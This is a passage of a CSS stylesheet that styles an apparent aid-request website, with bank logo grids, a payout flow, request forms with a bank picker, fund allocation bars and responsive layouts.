  display: inline-flex;
  min-height: 2.9rem;
  align-items: center;
  justify-content: center;
  padding: 0.75rem 1.05rem;
  border: 1px solid currentColor;
  border-radius: 8px;
  font-weight: 900;
  text-decoration: none;
  cursor: pointer;
}

.button.primary {
  color: var(--ink);
  background: white;
  border-color: white;
}

.button.secondary {
  color: white;
  background: rgba(255, 255, 255, 0.08);
}

.dark-button,
.panel-button,
.submit-button {
  color: white;
  background: var(--ink);
  border-color: var(--ink);
}

.outline-dark {
  color: var(--ink);
  background: transparent;
  border-color: var(--ink);
}

.stats-band {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  background: var(--line);
  border-bottom: 1px solid var(--line);
}

.stat-item {
  min-height: 7rem;
  display: grid;
  align-content: center;
  gap: 0.25rem;
  padding: 1.4rem 5vw;
  background: var(--panel);
}

.stat-item strong {
  font-size: 1.9rem;
}

.stat-item span {
  color: var(--muted);
  font-weight: 800;
}

.section {
  width: min(1180px, 90vw);
  margin: 0 auto;
  padding: 5rem 0;
}

.center-heading {
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}

.section-heading {
  max-width: 760px;
  margin-bottom: 2rem;
}

.section h2,
.redirect-section h2,
.side-panel h2,
.fund-panel strong {
  margin: 0;
  line-height: 1.08;
  letter-spacing: 0;
}

.section h2,
.redirect-section h2 {
  font-size: 2.45rem;
}

.section-heading p:not(.eyebrow),
.support-card p,
.redirect-card small,
.process-step p,
.side-panel p,
.detail-block p,
.report-item p,
details p,
.fund-panel p {
  color: var(--muted);
}

.bank-section {
  width: 100%;
  padding-right: 5vw;
  padding-left: 5vw;
  background: white;
  border-bottom: 1px solid var(--line);
}

.bank-section .section-heading {
  max-width: 860px;
}

.bank-logo-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
  width: min(1080px, 100%);
  margin: 0 auto;
}

.bank-logo-card {
  display: grid;
  min-height: 9.5rem;
  align-content: center;
  justify-items: center;
  gap: 0.75rem;
  margin: 0;
  padding: 1.25rem;
  background: #ffffff;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 10px 26px rgba(16, 32, 51, 0.06);
}

.bank-logo-card img {
  width: 100%;
  max-width: 11rem;
  max-height: 4.8rem;
  object-fit: contain;
}

.chase-card img {
  max-width: 12rem;
  max-height: 5.4rem;
}

.bank-logo-card figcaption {
  color: var(--muted);
  font-size: 0.9rem;
  font-weight: 900;
}

.bank-audit-section {
  padding-top: 0;
}

.compact-bank-grid .bank-logo-card {
  min-height: 8rem;
}

.bank-note {
  display: flex;
  gap: 0.5rem;
  width: min(920px, 100%);
  margin: 1.2rem auto 0;
  padding: 0.95rem 1rem;
  color: var(--muted);
  background: var(--blue-soft);
  border: 1px solid #d8e8ff;
  border-radius: 8px;
}

.bank-note strong {
  color: var(--ink);
  white-space: nowrap;
}

.payout-section {
  padding-bottom: 4rem;
}

.payout-flow {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
}

.payout-flow article {
  min-height: 13rem;
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(16, 32, 51, 0.06);
}

.payout-flow span {
  display: grid;
  width: 2.4rem;
  height: 2.4rem;
  place-items: center;
  color: white;
  background: var(--green);
  border-radius: 8px;
  font-weight: 900;
}

.payout-flow h3 {
  margin: 1rem 0 0.45rem;
  font-size: 1.18rem;
}

.payout-flow p {
  margin: 0;
  color: var(--muted);
}

.support-grid {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 1rem;
}

.support-card {
  grid-column: span 2;
  min-height: 16rem;
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-top: 5px solid var(--green);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.support-card:nth-child(4),
.support-card:nth-child(5) {
  grid-column: span 3;
}

.support-card.health {
  border-top-color: var(--coral);
}

.support-card.housing {
  border-top-color: var(--blue);
}

.support-card.education {
  border-top-color: var(--amber);
}

.support-card.community {
  border-top-color: var(--steel);
}

.card-kicker {
  color: var(--muted);
  font-size: 0.78rem;
  font-weight: 900;
  text-transform: uppercase;
}

.support-card h3,
.report-item h3 {
  margin: 0.65rem 0 0.5rem;
  font-size: 1.28rem;
  line-height: 1.16;
}

.support-card p,
.report-item p,
.story-card p,
.video-card p,
.operation-card p {
  margin: 0;
}

.media-section {
  padding-top: 4rem;
  border-bottom: 1px solid var(--line);
}

.video-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.video-card {
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.video-card video,
.audit-video-grid video {
  display: block;
  width: 100%;
  aspect-ratio: 9 / 16;
  background: var(--ink);
  object-fit: cover;
}

.video-card > div {
  padding: 1rem;
}

.video-card h3,
.operation-card h3 {
  margin: 0.55rem 0 0.45rem;
  font-size: 1.24rem;
  line-height: 1.16;
}

.operations-section {
  padding-top: 0;
}

.operation-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 1rem;
}

.operation-card {
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.large-operation {
  grid-row: span 2;
}

.operation-card img {
  display: block;
  width: 100%;
  height: 22rem;
  object-fit: cover;
}

.large-operation img {
  height: 34rem;
}

.operation-card > div {
  padding: 1.1rem;
}

.stories-section {
  padding-top: 0;
}

.story-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  align-items: stretch;
}

.story-card {
  display: grid;
  grid-template-rows: minmax(20rem, 1fr) auto;
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.story-card img,
.proof-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.story-card img {
  aspect-ratio: 4 / 5;
}

.story-card > div {
  padding: 1.1rem;
}

.story-card h3 {
  margin: 0.55rem 0 0.45rem;
  font-size: 1.24rem;
  line-height: 1.16;
}

.redirect-section {
  display: grid;
  grid-template-columns: 0.85fr 1.15fr;
  gap: 2rem;
  align-items: start;
  border-top: 1px solid var(--line);
}

.redirect-grid {
  display: grid;
  gap: 0.85rem;
}

.redirect-card {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 0.3rem 0.9rem;
  align-items: center;
  padding: 1rem;
  color: var(--ink);
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  text-decoration: none;
}

.redirect-card:hover {
  border-color: var(--green);
  box-shadow: 0 10px 24px rgba(17, 23, 25, 0.08);
}

.redirect-card span {
  grid-row: span 2;
  color: var(--green);
  font-weight: 900;
}

.redirect-card strong {
  font-size: 1.08rem;
}

.page-hero {
  padding: 5rem 5vw 3.5rem;
  background:
    radial-gradient(circle at top right, rgba(37, 99, 235, 0.12), transparent 32rem),
    linear-gradient(180deg, #ffffff 0%, var(--paper) 100%);
  border-bottom: 1px solid var(--line);
}

.page-hero h1 {
  max-width: 780px;
  color: var(--ink);
}

.page-hero p {
  color: var(--muted);
}

.centered-hero {
  min-height: 62svh;
  display: grid;
  align-content: center;
  justify-items: center;
  text-align: center;
}

.centered-actions {
  justify-content: center;
}

.process-section,
.request-layout,
.fund-section {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 2rem;
  align-items: start;
}

.process-list {
  display: grid;
  gap: 1rem;
}

.process-step {
  display: grid;
  grid-template-columns: 3.2rem 1fr;
  gap: 1rem;
  padding: 1.2rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.process-step > span {
  display: grid;
  width: 3.2rem;
  height: 3.2rem;
  place-items: center;
  color: white;
  background: var(--green);
  border-radius: 8px;
  font-weight: 900;
}

.process-step h2 {
  font-size: 1.32rem;
}

.process-step p {
  margin: 0.55rem 0 0;
}

.side-panel,
.fund-panel {
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: var(--shadow);
}

.side-panel {
  position: sticky;
  top: 6rem;
}

.side-panel h2 {
  font-size: 1.45rem;
}

.side-panel-image {
  display: block;
  width: 100%;
  max-height: 18rem;
  margin-bottom: 1rem;
  border-radius: 8px;
  object-fit: cover;
}

.check-list {
  display: grid;
  gap: 0.65rem;
  padding: 0;
  margin: 1rem 0 1.3rem;
  list-style: none;
}

.check-list li {
  padding-left: 1.4rem;
  position: relative;
  color: var(--muted);
}

.check-list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.55rem;
  width: 0.5rem;
  height: 0.5rem;
  background: var(--amber);
  border-radius: 50%;
}

.detail-section {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  padding-top: 0;
}

.detail-block {
  padding: 1.15rem;
  border-left: 4px solid var(--green);
  background: var(--soft);
}

.detail-block:nth-child(2) {
  border-left-color: var(--coral);
}

.detail-block:nth-child(3) {
  border-left-color: var(--blue);
}

.detail-block h2 {
  font-size: 1.3rem;
}

.request-form {
  display: grid;
  gap: 1.15rem;
  padding: 1.35rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: var(--shadow);
}

.form-progress {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.5rem;
}

.form-progress span {
  padding: 0.65rem 0.7rem;
  color: var(--green);
  background: var(--soft);
  border: 1px solid #cde9e4;
  border-radius: 8px;
  font-size: 0.86rem;
  font-weight: 900;
  text-align: center;
}

.form-section {
  display: grid;
  gap: 1rem;
  margin: 0;
  padding: 1rem;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #fbfdff;
}

.form-section legend {
  padding: 0 0.45rem;
  color: var(--ink);
  font-weight: 900;
}

.bank-form-section {
  background: linear-gradient(180deg, #fbfdff, #f3f8ff);
}

.form-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
}

.field {
  display: grid;
  gap: 0.5rem;
  font-weight: 900;
}

.field.full {
  grid-column: 1 / -1;
}

.field span {
  color: var(--muted);
  font-size: 0.92rem;
}

input,
select,
textarea {
  width: 100%;
  min-height: 3rem;
  padding: 0.72rem 0.78rem;
  color: var(--ink);
  background: #ffffff;
  border: 1px solid var(--line);
  border-radius: 8px;
  font: inherit;
}

textarea {
  resize: vertical;
}

input:focus,
select:focus,
textarea:focus {
  outline: 3px solid rgba(37, 99, 235, 0.16);
  border-color: var(--blue);
}

.bank-picker {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.6rem;
}

.bank-picker span {
  display: grid;
  min-height: 4.8rem;
  place-items: center;
  padding: 0.7rem;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
}

.bank-picker img {
  max-width: 100%;
  max-height: 3rem;
  object-fit: contain;
}

.consent {
  display: flex;
  align-items: flex-start;
  gap: 0.7rem;
  color: var(--muted);
  font-weight: 700;
}

.consent input {
  width: 1rem;
  min-height: 1rem;
  margin-top: 0.25rem;
}

.submit-button {
  width: fit-content;
}

.mini-list {
  display: grid;
  gap: 0.65rem;
  margin-top: 1rem;
}

.mini-list span {
  padding: 0.8rem;
  background: var(--blue-soft);
  border-radius: 8px;
  color: var(--ink);
  font-weight: 800;
}

.side-bank-logos {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.6rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.side-bank-logos img {
  width: 100%;
  height: 3.8rem;
  padding: 0.55rem;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  object-fit: contain;
}

.panel-button {
  width: 100%;
}

.fund-panel strong {
  display: block;
  margin: 0.2rem 0 0.6rem;
  font-size: 3rem;
}

.fund-label {
  color: var(--muted);
  font-size: 0.86rem;
  font-weight: 900;
  text-transform: uppercase;
}

.allocation-list {
  display: grid;
  gap: 0.9rem;
}

.allocation-row {
  display: grid;
  gap: 0.5rem;
  padding: 1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.allocation-meta {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  font-weight: 900;
}

.allocation-meta span:last-child {
  color: var(--muted);
  text-align: right;
}

.bar-track {
  height: 0.7rem;
  overflow: hidden;
  background: #e8eeee;
  border-radius: 8px;
}

.bar-fill {
  height: 100%;
  width: var(--value);
  background: var(--bar-color);
}

.visual-proof-section,
.media-audit-section,
.report-section {
  padding-top: 0;
}

.proof-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.proof-card {
  margin: 0;
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.proof-card img {
  display: block;
  aspect-ratio: 4 / 5;
}

.proof-card figcaption {
  display: grid;
  gap: 0.25rem;
  padding: 1rem;
}

.proof-card strong {
  font-size: 1.05rem;
}

.proof-card span {
  color: var(--muted);
}

.audit-video-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.audit-video-grid video {
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: 8px;
}

.report-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
}

.report-item {
  min-height: 11rem;
  padding: 1.1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.faq-section {
  padding-top: 0;
}

.faq-section h2 {
  margin-bottom: 1rem;
}

details {
  padding: 1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

details + details {
  margin-top: 0.75rem;
}

summary {
  cursor: pointer;
  font-weight: 900;
}

.site-footer {
  padding: 2rem 5vw;
  color: var(--muted);
  background: #e7edeb;
  border-top: 1px solid var(--line);
  font-size: 0.95rem;
}

.site-footer p {
  margin: 0;
}

@media (max-width: 920px) {
  .hero h1,
  .page-hero h1 {
    font-size: 3.1rem;
  }

  .stats-band,
  .redirect-section,
  .process-section,
  .request-layout,
  .fund-section,
  .detail-section,
  .bank-logo-grid,
  .payout-flow {
    grid-template-columns: 1fr;
  }

  .support-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .story-grid,
  .proof-grid,
  .video-grid,
  .operation-grid,
  .audit-video-grid {
    grid-template-columns: 1fr;
  }

  .large-operation {
    grid-row: auto;
  }

  .operation-card img,
  .large-operation img {
    height: 28rem;
  }

  .support-card,
  .support-card:nth-child(4),
  .support-card:nth-child(5) {
    grid-column: span 1;
  }

  .side-panel {
    position: static;
  }

  .report-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 650px) {
  .site-header {
    align-items: flex-start;
    flex-direction: column;
    padding: 0.75rem 1rem;
  }

  .nav-links {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.45rem 0.75rem;
    font-size: 0.86rem;
  }

  .hero {
    min-height: 70svh;
    padding: 3rem 1rem;
  }

  .hero-shade {
    background:
      linear-gradient(90deg, rgba(7, 11, 12, 0.92) 0%, rgba(7, 11, 12, 0.72) 70%, rgba(7, 11, 12, 0.42) 100%),
      linear-gradient(0deg, rgba(7, 11, 12, 0.38), rgba(7, 11, 12, 0));
  }

  .hero h1,
  .page-hero h1 {
    font-size: 2.35rem;
  }

  .hero-copy,
  .page-hero p {
    font-size: 0.98rem;
  }

  .hero-actions,
  .centered-actions {
    width: 100%;
  }

  .button {
    width: 100%;
  }

  .stat-item {
    min-height: auto;
    padding: 1rem;
  }

  .section,
  .page-hero {
    width: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .section {
    padding-top: 3.5rem;
    padding-bottom: 3.5rem;
  }

  .section h2,
  .redirect-section h2 {
    font-size: 1.85rem;
  }

  .support-grid,
  .form-grid,
  .report-grid,
  .form-progress,
  .bank-picker {
    grid-template-columns: 1fr;
  }

  .bank-note {
    flex-direction: column;
  }

  .support-card {
    min-height: auto;
  }

  .story-card {
    grid-template-rows: auto auto;
  }

  .story-card img,
  .proof-card img,
  .operation-card img {
    max-height: 32rem;
  }

  .video-card video,
  .audit-video-grid video {
    max-height: 34rem;
  }

  .process-step {
    grid-template-columns: 1fr;
  }

  .allocation-meta {
    align-items: flex-start;
    flex-direction: column;
  }

  .allocation-meta span:last-child {
    text-align: left;
  }

  .fund-panel strong {
    font-size: 2.35rem;
  }
}
</file>
